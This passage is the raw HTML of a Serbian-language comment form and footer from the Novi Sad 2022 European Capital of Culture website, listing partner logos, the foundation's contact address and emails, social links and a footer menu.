		<h3 id="reply-title" class="comment-reply-title">Оставите одговор <small><a rel="nofollow" id="cancel-comment-reply-link" href="/od-kulture-deca-rastu/dsc_7355/#respond" style="display:none;">Одустани од одговора</a></small></h3><form action="https://novisad2022.rs/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваша адреса е-поште неће бити објављена.</span> <span class="required-field-message">Неопходна поља су означена <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Коментар <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Name*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Name*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Email*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Email*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text">Веб место</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Веб место" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сачувај моје име, е-пошту и веб место у овом прегледачу веба за следећи пут када коментаришем.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Предај коментар" /> <input type='hidden' name='comment_post_ID' value='1384' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="30950" class="elementor elementor-30950 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b23b49c elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b23b49c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ef176da" data-id="ef176da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-14db59f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14db59f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c8afd4c" data-id="c8afd4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4f092b elementor-widget elementor-widget-image" data-id="c4f092b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://visitns.rs/" target="_blank">
							<img width="227" height="30" src="https://novisad2022.rs/wp-content/uploads/2023/06/distrikt.png" class="attachment-large size-large wp-image-30954" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/distrikt.png 227w, https://novisad2022.rs/wp-content/uploads/2023/06/distrikt-18x2.png 18w" sizes="(max-width: 227px) 100vw, 227px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30af2f9" data-id="30af2f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c356e95 elementor-widget elementor-widget-image" data-id="c356e95" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kaleidoskopkulture.com/sr/" target="_blank">
							<img width="1016" height="220" src="https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop.png" class="attachment-full size-full wp-image-219" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop.png 1016w, https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop-300x65.png 300w, https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop-768x166.png 768w" sizes="(max-width: 1016px) 100vw, 1016px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed1cf6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed1cf6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-47ab77b" data-id="47ab77b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7fa262 elementor-absolute elementor-widget elementor-widget-shortcode" data-id="c7fa262" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="custom_html-19" class="widget_text widget widget_custom_html amr_widget"><div class="textwidget custom-html-widget"><div class="elementor-element elementor-element-2cbd182 elementor-widget elementor-widget-image" data-id="2cbd182" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQyNCIsInRvZ2dsZSI6ZmFsc2V9">
							<img src="https://novisad2022.rs/wp-content/uploads/2021/06/dugme-newsletter-cir1.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/prijava-cir.png">								</a>
														</div>
						</div>
				</div></div></aside>

</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e57593 elementor-widget elementor-widget-spacer" data-id="4e57593" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-81b251c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81b251c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eef9810" data-id="eef9810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f024d8b elementor-widget elementor-widget-image" data-id="f024d8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-15959" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-150x150.png 150w, https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1748f34" data-id="1748f34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc0461d elementor-widget elementor-widget-shortcode" data-id="cc0461d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"> <aside id="text-13" class="widget widget_text amr_widget">			<div class="textwidget"><p>Фондација „Нови Сад – Европска престоница културе” ПЦ Аполо, Трг слободе 3, Поштански фах 15321101, Нови Сад</p>
<p><a href="mailto:info@ns2022.rs">info@ns2022.rs</a></p>
<p>Контакт за медије: <a href="mailto:press@ns2022.rs">press@ns2022.rs</a></p>
</div>
		</aside></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-63e98c7 elementor-widget elementor-widget-shortcode" data-id="63e98c7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9a7ae30 elementor-widget elementor-widget-shortcode" data-id="9a7ae30" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-426983e" data-id="426983e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8513017 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8513017" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-693d4bc" data-id="693d4bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9da939 elementor-widget elementor-widget-image" data-id="f9da939" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://docekns.rs/" target="_blank">
							<img width="136" height="44" src="https://novisad2022.rs/wp-content/uploads/2023/06/docek.png" class="attachment-large size-large wp-image-30957" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/docek.png 136w, https://novisad2022.rs/wp-content/uploads/2023/06/docek-18x6.png 18w" sizes="(max-width: 136px) 100vw, 136px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-703a2a6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="703a2a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ca247e9" data-id="ca247e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08271d5 elementor-widget elementor-widget-image" data-id="08271d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="65" height="44" src="https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode.png" class="attachment-large size-large wp-image-30959" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode.png 65w, https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode-18x12.png 18w" sizes="(max-width: 65px) 100vw, 65px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68e9ccc" data-id="68e9ccc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ce61f7 elementor-widget elementor-widget-image" data-id="9ce61f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kaunas2022.eu/" target="_blank">
							<img width="124" height="40" src="https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022.png" class="attachment-large size-large wp-image-30960" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022.png 124w, https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022-18x6.png 18w" sizes="(max-width: 124px) 100vw, 124px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72d3ebf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72d3ebf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1ee7f76" data-id="1ee7f76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99906ce elementor-widget elementor-widget-image" data-id="99906ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.interregeurope.eu/ecoc-echo#a-few-numbers" target="_blank">
							<img width="188" height="58" src="https://novisad2022.rs/wp-content/uploads/2023/06/ecoc.jpg" class="attachment-full size-full wp-image-35270" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/ecoc.jpg 188w, https://novisad2022.rs/wp-content/uploads/2023/06/ecoc-18x6.jpg 18w" sizes="(max-width: 188px) 100vw, 188px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ebd6f8" data-id="6ebd6f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f91207b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f91207b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c356d14" data-id="c356d14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3aba88 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a3aba88" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-632020e" href="https://www.facebook.com/NoviSad2022" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-616be54" href="https://www.instagram.com/novisad_2022/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5de24eb" href="https://www.youtube.com/c/NoviSad2022" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2d9e856 elementor-widget elementor-widget-shortcode" data-id="2d9e856" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="nav_menu-2" class="widget widget_nav_menu amr_widget"><nav class="menu-footer-menu-srb-novi-container" aria-label="Изборник"><ul id="menu-footer-menu-srb-novi" class="menu"><li id="menu-item-31005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31005"><a href="https://novisad2022.rs/%d1%88%d1%82%d0%b0-%d1%98%d0%b5-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d1%81%d0%ba%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b5/" class="menu-link">Шта је ЕПК</a></li>
<li id="menu-item-31006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31006"><a href="https://novisad2022.rs/programski-koncept-2/" class="menu-link">Програмски концепт</a></li>
<li id="menu-item-31007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31007"><a href="https://novisad2022.rs/%d0%bf%d1%80%d0%be%d1%86%d0%b5%d1%81-%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d0%b8%d0%bd%d0%b3%d0%b0/" class="menu-link">Процес мониторинга</a></li>
<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34299"><a href="https://novisad2022.rs/novi-sad-evropska-prestonica-kulture-evaluacioni-izvestaj/" class="menu-link">Евалуациони извештај</a></li>
<li id="menu-item-31009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31009"><a href="https://novisad2022.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/" class="menu-link">Документи</a></li>
<li id="menu-item-31010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31010"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="menu-link">Партнери и спонзори</a></li>
<li id="menu-item-31011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31011"><a href="https://novisad2022.rs/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/" class="menu-link">Контакт</a></li>
</ul></nav></aside>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2337104 elementor-hidden-mobile elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2337104" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2af748" data-id="e2af748" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18c65fb elementor-widget elementor-widget-shortcode" data-id="18c65fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">

<aside id="text-11" class="widget widget_text amr_widget">			<div class="textwidget"><p><span style="color: #000000;"><a href="https://novisad2022.rs/pravila-privatnosti/">Политика приватности</a> | <a style="color: #000000;" href="https://novisad2022.rs/uslovi-koriscenja/">Услови коришћења </a></span>| <span style="color: #000000;"><a style="color: #000000;" href="https://novisad2022.rs/politika-kolacica/">Политика колачића</a></span></p>
</div>
		</aside></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-742736b elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="742736b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f1e10b" data-id="1f1e10b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38411ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38411ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-469960c" data-id="469960c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c539db7 elementor-widget elementor-widget-image" data-id="c539db7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://visitdistrikt.rs/">
							<img width="227" height="30" src="https://novisad2022.rs/wp-content/uploads/2023/06/distrikt.png" class="attachment-large size-large wp-image-30954" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/distrikt.png 227w, https://novisad2022.rs/wp-content/uploads/2023/06/distrikt-18x2.png 18w" sizes="(max-width: 227px) 100vw, 227px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3ca7b37" data-id="3ca7b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3569839 elementor-widget elementor-widget-image" data-id="3569839" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kaleidoskopkulture.com/sr/" target="_blank">
							<img width="1016" height="220" src="https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop.png" class="attachment-full size-full wp-image-219" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop.png 1016w, https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop-300x65.png 300w, https://novisad2022.rs/wp-content/uploads/2021/06/kaleidoskop-768x166.png 768w" sizes="(max-width: 1016px) 100vw, 1016px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25f5bd0" data-id="25f5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-385a265 elementor-widget elementor-widget-image" data-id="385a265" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://docekns.rs/sr/pocetna-strana/">
							<img width="136" height="44" src="https://novisad2022.rs/wp-content/uploads/2023/06/docek.png" class="attachment-large size-large wp-image-30957" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/docek.png 136w, https://novisad2022.rs/wp-content/uploads/2023/06/docek-18x6.png 18w" sizes="(max-width: 136px) 100vw, 136px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-669b7a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="669b7a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7505524" data-id="7505524" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cca541 elementor-absolute elementor-widget elementor-widget-shortcode" data-id="5cca541" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="custom_html-19" class="widget_text widget widget_custom_html amr_widget"><div class="textwidget custom-html-widget"><div class="elementor-element elementor-element-2cbd182 elementor-widget elementor-widget-image" data-id="2cbd182" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQyNCIsInRvZ2dsZSI6ZmFsc2V9">
							<img src="https://novisad2022.rs/wp-content/uploads/2021/06/dugme-newsletter-cir1.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/prijava-cir.png">								</a>
														</div>
						</div>
				</div></div></aside></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ac4127 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2ac4127" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-632020e" href="https://www.facebook.com/NoviSad2022" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-616be54" href="https://www.instagram.com/novisad_2022/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5de24eb" href="https://www.youtube.com/c/NoviSad2022" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-78bf840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78bf840" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b9e59a3" data-id="b9e59a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5200a53 elementor-widget elementor-widget-shortcode" data-id="5200a53" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="nav_menu-2" class="widget widget_nav_menu amr_widget"><nav class="menu-footer-menu-srb-novi-container" aria-label="Изборник"><ul id="menu-footer-menu-srb-novi-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31005"><a href="https://novisad2022.rs/%d1%88%d1%82%d0%b0-%d1%98%d0%b5-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d1%81%d0%ba%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b5/" class="menu-link">Шта је ЕПК</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31006"><a href="https://novisad2022.rs/programski-koncept-2/" class="menu-link">Програмски концепт</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31007"><a href="https://novisad2022.rs/%d0%bf%d1%80%d0%be%d1%86%d0%b5%d1%81-%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d0%b8%d0%bd%d0%b3%d0%b0/" class="menu-link">Процес мониторинга</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34299"><a href="https://novisad2022.rs/novi-sad-evropska-prestonica-kulture-evaluacioni-izvestaj/" class="menu-link">Евалуациони извештај</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31009"><a href="https://novisad2022.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/" class="menu-link">Документи</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31010"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="menu-link">Партнери и спонзори</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31011"><a href="https://novisad2022.rs/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/" class="menu-link">Контакт</a></li>
</ul></nav></aside>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-47dd381 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47dd381" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d9ec8f4" data-id="d9ec8f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8417303 elementor-widget elementor-widget-image" data-id="8417303" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="65" height="44" src="https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode.png" class="attachment-large size-large wp-image-30959" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode.png 65w, https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode-18x12.png 18w" sizes="(max-width: 65px) 100vw, 65px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-49fc782" data-id="49fc782" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a05a7ed elementor-widget elementor-widget-image" data-id="a05a7ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kaunas2022.eu/">
							<img width="124" height="40" src="https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022.png" class="attachment-large size-large wp-image-30960" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022.png 124w, https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022-18x6.png 18w" sizes="(max-width: 124px) 100vw, 124px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-182edcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="182edcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0dbeb64 elementor-hidden-desktop" data-id="0dbeb64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4b81ed elementor-widget elementor-widget-image" data-id="e4b81ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.interregeurope.eu/ecoc-echo#a-few-numbers" target="_blank">
							<img width="188" height="58" src="https://novisad2022.rs/wp-content/uploads/2023/06/ecoc.jpg" class="attachment-full size-full wp-image-35270" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/ecoc.jpg 188w, https://novisad2022.rs/wp-content/uploads/2023/06/ecoc-18x6.jpg 18w" sizes="(max-width: 188px) 100vw, 188px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-80f81af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f81af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cc60fdb" data-id="cc60fdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e42ca0 elementor-widget elementor-widget-image" data-id="4e42ca0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
